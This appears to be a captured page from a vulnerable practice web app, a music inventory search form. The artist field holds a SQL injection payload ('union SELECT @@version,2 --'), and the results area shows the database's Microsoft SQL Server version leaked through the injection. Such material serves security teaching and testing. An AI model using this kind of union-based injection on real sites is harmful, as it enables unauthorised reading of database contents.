 This is the music inventory search engine
Please perform your search based on artists or song name in the appropriate fields
Perform a search based on artist name
Artist name: union SELECT @@version,2 -- Search
Results for artist search
Song name: Microsoft SQL Server 2012 - 11.0.2100.60 (X64) Feb 10 2012 19:39:15 Copyright (c) Microsoft Corporation Express Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor) - From the year: 2
Perform a search based on song name
Song name: Search